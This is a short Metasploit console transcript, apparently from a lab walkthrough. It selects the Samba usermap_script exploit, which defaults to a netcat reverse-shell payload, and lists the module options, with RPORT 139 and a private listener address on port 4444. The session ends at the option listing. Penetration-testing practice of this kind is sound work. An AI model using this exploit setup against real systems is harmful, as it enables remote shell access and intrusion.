 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.27.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.